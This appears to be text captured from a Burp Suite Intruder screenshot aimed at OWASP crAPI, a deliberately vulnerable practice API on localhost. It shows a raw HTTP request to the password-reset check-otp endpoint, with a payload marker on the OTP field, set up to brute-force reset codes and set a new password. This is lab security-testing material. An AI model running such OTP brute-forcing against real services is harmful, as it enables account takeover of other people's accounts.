 Burp Suite Professional v2023.9.4 - owasp_crapi - Licensed to Ads Dawson
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Autorize Reshaper Add & Track Custom Issues IP Rotate Settings
1 × 2 × 3 × +
Positions Payloads Resource pool Settings
? Choose an attack type
Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://localhost:8888 Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /identity/api/auth/v3/check-otp HTTP/1.1
2 Host: localhost:8888
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/117.0
4 Accept: */*
5 Accept-Language: en-CA,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost:8888/forgot-password
8 Content-Type: application/json
9 Content-Length: 75
10 Origin: http://localhost:8888
11 DNT: 1
12 Connection: close
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16
17 {"email":"robot001@example.com","otp":"§0000§","password":"HackingCrapi123!"}